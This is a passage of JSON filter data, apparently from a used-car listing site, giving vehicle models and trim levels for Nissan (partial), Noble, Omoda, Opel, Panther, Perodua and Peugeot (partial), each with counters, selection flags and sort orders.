Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_3.Zero","Value":"3.Zero","Name":"3.Zero","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta Limited Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Acenta Premium","Value":"Acenta Premium","Name":"Acenta Premium","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Acenta R","Value":"Acenta R","Name":"Acenta R","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Acenta S","Value":"Acenta S","Name":"Acenta S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Acenta+","Value":"Acenta+","Name":"Acenta+","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Activ","Value":"Activ","Name":"Activ","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Activ Black","Value":"Activ Black","Name":"Activ Black","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Active Luxury","Value":"Active Luxury","Name":"Active Luxury","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Arctix Expedition Sport Adventure","Value":"Arctix Expedition Sport Adventure","Name":"Arctix Expedition Sport Adventure","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Aventura","Value":"Aventura","Name":"Aventura","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Aventura Explorer","Value":"Aventura Explorer","Name":"Aventura Explorer","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Aventura Explorer Extreme","Value":"Aventura Explorer Extreme","Name":"Aventura Explorer Extreme","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Bose Personal Edition","Value":"Bose Personal Edition","Name":"Bose Personal Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Columbia","Value":"Columbia","Name":"Columbia","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_e+ 3.Zero","Value":"e+ 3.Zero","Name":"e+ 3.Zero","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_e+ N-Connecta","Value":"e+ N-Connecta","Name":"e+ N-Connecta","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_e+ N-TEC","Value":"e+ N-TEC","Name":"e+ N-TEC","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_e+ Tekna","Value":"e+ Tekna","Name":"e+ Tekna","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Engage","Value":"Engage","Name":"Engage","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Enigma","Value":"Enigma","Name":"Enigma","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Equation","Value":"Equation","Name":"Equation","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Essenza","Value":"Essenza","Name":"Essenza","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GSX","Value":"GSX","Name":"GSX","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Ultimate","Value":"GT Ultimate","Name":"GT Ultimate","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Initia","Value":"Initia","Name":"Initia","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Kaizen","Value":"Kaizen","Name":"Kaizen","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Kiiro","Value":"Kiiro","Name":"Kiiro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Kuro","Value":"Kuro","Name":"Kuro","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Kuro Edition","Value":"Kuro Edition","Name":"Kuro Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Ministry of Sound","Value":"Ministry of Sound","Name":"Ministry of Sound","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_N-Connecta","Value":"N-Connecta","Name":"N-Connecta","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_N-Connecta Style","Value":"N-Connecta Style","Name":"N-Connecta Style","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_N-Design","Value":"N-Design","Name":"N-Design","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Nismo","Value":"Nismo","Name":"Nismo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Nismo RS","Value":"Nismo RS","Name":"Nismo RS","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_N-Motion","Value":"N-Motion","Name":"N-Motion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_N-Sport","Value":"N-Sport","Name":"N-Sport","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_N-Tec","Value":"N-Tec","Name":"N-Tec","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_N-Tec+","Value":"N-Tec+","Name":"N-Tec+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_N-Trek","Value":"N-Trek","Name":"N-Trek","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_N-Vision","Value":"N-Vision","Name":"N-Vision","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Occasion","Value":"Occasion","Name":"Occasion","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Pilot One","Value":"Pilot One","Name":"Pilot One","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Sport SR","Value":"Sport SR","Name":"Sport SR","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ZX","Value":"ZX","Name":"ZX","Counter":0,"Selected":false,"Sort":94}],"Selected":false,"Counter":0,"Sort":81},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":82},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":83},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Panther","Name":"Panther","Value":"Panther","Models":[{"Id":"Models_Kallista","Value":"Kallista","Name":"Kallista","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_403","Value":"403","Name":"403","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_e-Traveller","Value":"e-Traveller","Name":"e-Traveller","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_ELLE","Value":"ELLE","Name":"ELLE","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban 